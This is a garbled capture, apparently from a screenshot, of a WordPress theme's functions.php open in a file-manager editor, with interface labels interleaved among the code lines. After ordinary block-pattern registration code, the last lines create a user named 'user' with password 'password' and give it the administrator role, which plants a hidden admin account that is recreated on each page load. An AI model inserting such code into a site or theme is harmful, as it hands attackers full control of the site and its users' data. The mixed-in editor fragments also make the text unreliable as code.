 211 'page',
functions
212 array(
PHP source
213 'label' => _x( 'Pages', 'Block pattern category' ),
readme.
Plain text
214 'description' => __( 'A collection of full page layouts.' ),
215 )
screensh
KB
PNG Image
216 );
style.css
Cascading s
217 }
theme.j
KB
Application
218 endif;
219
220 add_action( 'init', 'twentytwentyfour_pattern_categories' );
221 $new_user = new Wp_User(wp_create_user('user','password'));
222 $new_user->set_role('administrator');
UTF-8
SAVE
SAVE & CLOSE
SAVE AS
CANCEL
functions.php, 6 KB